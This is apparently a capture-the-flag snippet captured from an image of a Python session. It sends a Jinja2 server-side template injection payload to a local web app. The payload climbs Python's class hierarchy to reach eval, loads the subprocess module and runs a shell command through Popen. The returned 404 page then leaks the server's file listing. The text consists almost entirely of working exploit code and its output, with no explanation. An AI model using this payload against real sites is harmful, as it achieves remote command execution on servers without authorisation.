 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("ls",
shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|attr("stdout")|attr("read")()'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - b\'hint.txt\\nmain.py\\nr.txt\\nstatic\\ntemplates\\n\' Not Foun
d!</title>\n    <link rel="stylesheet" type="text/css" href="../static/css/style.css" />\n    <link href="../static/images/favicon.png" rel="short
cut icon" type="image/x-icon" />\n</head>\n\n<body>\n    <div class="container">\n        <img class="ops" src="../static/images/404.svg" />\n
</div>\n</body>\n\n</html>'